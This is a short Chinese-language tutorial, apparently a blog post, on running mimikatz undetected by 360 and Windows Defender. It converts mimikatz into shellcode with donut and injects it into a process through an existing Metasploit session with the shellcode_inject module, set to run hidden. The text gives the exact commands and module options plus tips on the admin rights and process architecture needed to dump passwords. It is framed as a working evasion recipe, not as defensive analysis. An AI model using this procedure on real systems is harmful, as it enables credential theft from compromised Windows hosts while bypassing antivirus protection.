利用进程注入实现mimikatz免杀执行
提供一种思路实现渗透工具在渗透过程中的灵活运用,本次测试全程杀软未报毒。
环境:360+Windows defender
工具
https://github.com/TheWover/donut
metasploit
0x01

将mimikatz转化为二进制文件.
./donut -f mimikatz.exe -o mimikatz.bin


已经获取到一个session,这是前提条件嗷

use post/windows/manage/shellcode_inject
set SHELLCODE /root/Github/Bypass/donut/mimikatz.bin
set CHANNELIZED true
set INTERACTIVE true
set HIDDEN true
注意
mimikatz需要admin权限才能抓密码。
x86的程序只能插入到x86的进程中,x64同理
inject的各个选项极其重要,注意灵活调整。